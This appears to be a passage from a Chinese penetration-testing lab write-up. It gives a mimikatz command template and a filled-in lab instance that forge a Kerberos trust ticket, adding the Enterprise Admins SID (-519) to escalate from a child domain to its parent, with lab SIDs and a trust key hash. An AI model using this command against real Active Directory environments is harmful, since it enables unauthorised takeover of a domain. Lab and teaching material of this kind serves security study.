 mimikatz.exe “Kerberos::golden /domain:当前域名 /sid:当前SID /sids:目标SID-519  /rc4:信任秘
钥  /user:任意用户名 /service:krbtgt /target:目标域 /ticket:pentest.kirbi" exit
在本实验中为：
mimikatz.exe "Kerberos::golden /domain:cn.pentest.lab /sid:S-1-5-21-2351813591-
1032915613-2193107741 /sids:S-1-5-21-3341000548-1901343826-162851782-519
/rc4:50d5d07297f48791c8b821a52346bdb0 /user:ms08067.com /service:krbtgt
/target:pentest.lab /ticket:pentest.kirbi" exit